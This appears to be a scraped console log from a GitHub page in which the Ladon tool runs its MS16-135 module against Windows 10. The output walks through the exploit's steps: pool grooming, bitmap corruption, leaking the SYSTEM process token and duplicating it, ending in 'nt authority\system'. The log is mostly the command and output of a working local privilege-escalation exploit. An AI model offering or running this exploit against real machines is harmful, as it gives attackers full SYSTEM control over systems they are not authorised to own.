 Ladon 2020/7/25 15:12 应用程序
C:\Windows\system32\cmd.exe
C:\Users\K8gege>Ladon ms16135 whoami
Ladon 7.0
Start: 2020-07-25 15:18:59
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows 10 企业版 2016 长期服务版
Load MS16135
[?] Target is Win 10
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker : FFFFFA30C408A000
[+] Manager : FFFFFA30C408C000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFFA30C408C260
[+] New manager bitmap pvScan0: FFFFFA30C408A050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF8022FA21218
[+] SYSTEM _EPROCESS address: 0xFFFFD80B432A7040
[+] PID: 4
[+] SYSTEM Token: 0xFFFF9481D34158AF
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFD80B46513340
[+] PID: 4360
[+] PowerShell Token: 0xFFFF9481D9DB4069
[!] Duplicating SYSTEM token!
nt authority\system